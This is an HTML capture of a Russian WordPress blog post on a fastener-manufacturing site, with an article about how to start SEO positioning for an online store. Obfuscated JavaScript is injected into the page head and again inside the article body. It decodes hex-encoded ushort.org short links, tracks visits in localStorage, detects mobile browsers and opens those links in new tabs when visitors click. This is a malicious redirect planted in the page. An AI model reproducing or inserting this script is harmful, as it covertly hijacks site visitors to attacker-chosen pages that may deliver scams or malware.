_0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				
				<!-- <script async src="https://allstat-pp.ru/1005614/bef6cf8a9e2f703aaa2c2c343dcd7ae6d468f03e.js"></script> -->
	</head>
	
	<body class="wp-singular post-template-default single single-post postid-1002 single-format-standard custom-background wp-theme-turquoise">

		<div class="site-container">
			<header class="site-header medium-header" itemscope itemtype="http://schema.org/WPHeader">
			
						
				<div class="header-left">
							
					<div class="header-logo"><a href="http://bvfy.ru/"><img src="http://bvfy.ru/wp-content/uploads/2021/04/pgop.png" width="588" height="160"  alt="Логотип сайта Bvfy.ru" ></a></div>						
				
					<div class="header-text">
												<div class="site-title" itemprop="headline">
								<a href="http://bvfy.ru/">
									Bvfy.ru								</a>
							</div>
											
					<p class="site-description" itemprop="description">Производство крепежей</p>
					
					</div>
				
				</div>
				
					
				
					<div class="header-right " id="header-right">
						
													<div class="header-search">
								<form method="get" id="searchform" class="search-form" action="http://bvfy.ru/">
	<div>
		<input class="search-input" type="text" placeholder="Поиск" value="" name="s" id="s" />
		<input class="icon-search" type="submit" id="searchsubmit" value="&#xf002;" />
	</div>
</form> 							</div>
										
					</div>
								
			</header><!--End .site-header-->
			
				
			<nav id="fixmenu" class="primary-menu" itemscope itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-menu-1" class="menu"><li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a itemprop="url" href="https://bvfy.ru/">Главная</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a itemprop="url" href="http://bvfy.ru/category/krepezhi/">Крепежи</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a itemprop="url" href="http://bvfy.ru/category/metizy/">Метизы</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a itemprop="url" href="http://bvfy.ru/category/kabeli/">Кабели</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a itemprop="url" href="http://bvfy.ru/category/bezopasnost/">Безопасность</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-362"><a itemprop="url" href="http://bvfy.ru/category/interesnoe/">Интересное</a></li>
<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a itemprop="url" href="http://bvfy.ru/kontakty/">Контакты</a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a itemprop="url" href="http://bvfy.ru/karta-sajta/">Карта сайта</a></li>
</ul>			</nav>	
				  	  
			<div class="site-content">
<div class="sidebar-content-wrap one-sidebar">

	<main class="content-area">

		<ol class="breadcrumbs" itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a itemprop="item" href="http://bvfy.ru/"><span itemprop="name">Главная</span></a>
				<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" ><a href="http://bvfy.ru/category/interesnoe/"  itemprop="item"><span itemprop="name">Интересное</span></a>
				<meta itemprop="position" content="2" /></li></ol>
						<div itemscope itemtype="http://schema.org/Article">
				
				
											
<article id="post-1002" class="post-1002 post type-post status-publish format-standard has-post-thumbnail category-interesnoe" >
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/"/>
	<meta itemprop="dateModified" content="2021-08-03T16:14:10+03:00">
	<meta itemprop="datePublished" content="2021-08-03T16:12:16+03:00">	<span itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Rus96 "></span>
			
	<header class="item-header"><!-- post header -->
		<h1 class="item-title" itemprop="headline">
			Как начать позиционировать интернет-магазин?		</h1>
	 
	 
<p class="item-meta"> <!-- post meta --> 
	<time class="item-time">3.08.2021</time>		<span class="item-categories" itemprop="articleSection"><a href="http://bvfy.ru/category/interesnoe/" rel="category tag">Интересное</a></span>		</p>	
	</header>
	
	<!-- post thumbnail -->
		<span class="item-image left" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="http://bvfy.ru/wp-content/uploads/bfi_thumb/e-commerce-1606962_960_720-q4kk4scqyrf8812c88hp1o80qtpht7agwy7o6mhe7k.png" alt="" itemprop="contentUrl" /><link itemprop="url" href="http://bvfy.ru/wp-content/uploads/bfi_thumb/e-commerce-1606962_960_720-q4kk4scqyrf8812c88hp1o80qtpht7agwy7o6mhe7k.png">
	 		<meta itemprop="width" content="260">
			<meta itemprop="height" content="999"></span>	<!-- end post thumbnail -->
	
	<div class="item-content" itemprop="articleBody">
		<p itemprop="description">Каждый, у кого есть интернет-магазин, должен позаботиться об его оптимизации и позиционировании для поисковых систем. Сделать это можно в Веб-студии в Москве или на сайте<span style="color: #0000ff;"> <a style="color: #0000ff;" href="http://t-webstudio.ru/seo-optimizatsiya-saytov-obuchenie/">t-webstudio.ru/seo-optimizatsiya-saytov-obuchenie/</a></span>. Это один из важнейших элементов интернет-маркетинга, который способствует регулярному привлечению трафика, созданию постоянной позиции на рынке и развитию бизнеса. С чего начать?</p>
<h2 id="samodzielnie-czy-z-agencj%C4%85">Один или с агентством?</h2>
<p>Первый вопрос, который возникает после изучения сути SEO, &#8212; можете ли вы вообще позиционировать себя. Ответ двоякий. Позиционирование можно успешно провести самостоятельно, но это требует много времени и работы. Это также предполагает интенсивное обучение, как теоретическое, так и неизбежное на собственных ошибках. Так что это отличный вариант для развития ваших навыков, но не лучший, когда поисковая оптимизация должна быть прибыльной. Так что если вы ведете бизнес, профессиональное <strong>позиционирование интернет-магазинов</strong>, вероятно, будет гораздо более разумным вариантом. Однако это не значит, что вы ничего не можете сделать самостоятельно, даже наоборот.</p>
<h2 id="od-czego-zacz%C4%85%C4%87-samodzielne-pozycjonowanie-sklepu">Как начать самостоятельное позиционирование магазина?</h2>
<p>Об основных мерах по оптимизации в интернет-магазине всегда нужно заботиться с момента его создания. Даже если вы не планируете самостоятельно проводить SEO. Все потому, что они позволяют предотвратить самые распространенные, тривиальные ошибки, которые эффективно препятствуют последующему построению видимости. Важнейшим аспектом здесь является правильный подбор и анализ ключевых фраз, то есть запросов, по которым пользователи найдут ваш магазин.</p>
<p>Фразы в первую очередь следует подбирать в соответствии с намерениями искателя, то есть в данном случае желанием найти и купить конкретный товар. Также важно проверить их популярность и конкурентоспособность. Одни и те же ключевые слова не могут повторяться на нескольких подстраницах. Также важно не сосредотачиваться только на коротких фразах, которые имеют наибольшее движение. Из-за своей популярности их обычно сложно позиционировать, и поэтому они также могут быть убыточными.</p>
<h2 id="podstawowe-czynno%C5%9Bci-optymalizacyjne">Основные действия по оптимизации</h2>
<p>Есть несколько аспектов, о которых стоит позаботиться еще на этапе создания интернет-магазина. При использовании программного обеспечения SaaS, систем CMS или других решений, предназначенных для магазинов, большинство связанных процедур можно выполнить очень быстро и просто. Основы уникальны и содержат наиболее важные ключевые фразы, мета-теги и удобные URL-адреса для всех подстраниц магазина. Также чрезвычайно важно своевременно позаботиться о надлежащем управлении индексацией, в том числе директивы файла robots и отправка карты сайта. Среди важных аспектов нельзя не упомянуть заботу о структуре контента (заголовки Hx) и его уникальности.</p>
<p>Самостоятельная базовая оптимизация не позволит вам сразу повысить заметность в поисковой системе. Однако это будет отличной отправной точкой. Как для самостоятельного позиционирования, так и для сотрудничества с SEO-агентством. Итак, начнем с него.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
	
	<div class="single-social"><span>Поделитесь статьей в соц. сетях:</span>	
	<a onclick="alert('Чтобы добавить сайт в закладки, нажмите комбинацию клавиш Ctrl+D');return false" href="#" class="soc-favorite" title="Добавить статью в избранное"></a>
	<a onClick="window.open('https://vkontakte.ru/share.php?url=http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-vk" title="Поделиться в ВКонтакте"></a>
	<a onClick="window.open('https://connect.ok.ru/offer?url=http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-od" title="Поделиться в Одноклассниках"></a>
	<a onClick="window.open('https://www.facebook.com/sharer.php?u=http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-facebook" title="Поделиться в Фейсбуке"></a>
	<a onClick="window.open('https://connect.mail.ru/share?url=http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-mail" title="Поделиться в Мейл.Ру"></a>
	<a onClick="window.open('https://twitter.com/intent/tweet?text=Как начать позиционировать интернет-магазин? http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" class="soc-twitter" title="Поделиться в Твиттере"></a>
	<a class="soc-pinterest" target="_blank" title="Pin It" onClick="window.open('https://www.pinterest.com/pin/create/button/?url=http://bvfy.ru/kak-nachat-poziczionirovat-internet-magazin/&description=Как начать позиционировать интернет-магазин?&media=','sharer','toolbar=0,status=0,width=700,height=400');" href="javascript: void(0)" title="Запинить в Пинтерест"></a>

	</div>	
	
	 
	
	<div class="related-posts border-bottom"><span class="related-title">Вам также может быть интересно:</span><ul class="related-list"><li><a title="Особенности и назначение печати бланков" href="http://bvfy.ru/osobennosti-i-naznachenie-pechati-blankov/"><img width="150" height="150" src="http://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="http://bvfy.ru/wp-content/uploads/2025/08/primer_2-150x150.png 150w, http://bvfy.ru/wp-content/uploads/2025/08/primer_2-300x300.png 300w, http://bvfy.ru/wp-content/uploads/2025/08/primer_2-1024x1024.png 1024w, http://bvfy.ru/wp-content/uploads/2025/08/primer_2-1536x1536.png 1536w, http://bvfy.ru/wp-content/uploads/2025/08/primer_2-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" />Особенности и назначение печати бланков</a></li><li><a title="Tim Sistem стальная печь-камин Magic Stove blue (8 кВт)" href="http://bvfy.ru/tim-sistem-stalnaia-pech-kamin-magic-stove-blue-8-kvt/"><img src="http://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />Tim Sistem стальная печь-камин Magic Stove blue (8 кВт)</a></li><li><a title="Как выбрать идеальные пластиковые окна - проверенные лайфхаки от продавцов, архитектура и интерьер" href="http://bvfy.ru/kak-vybrat-idealnye-plastikovye-okna-proverennye-layfhaki-ot-prodavcov-arhitektura-i-interer/"><img src="http://bvfy.ru/wp-content/themes/turquoise/inc/admin/img/default-related.jpg" alt="" />Как выбрать идеальные пластиковые окна - проверенные лайфхаки от 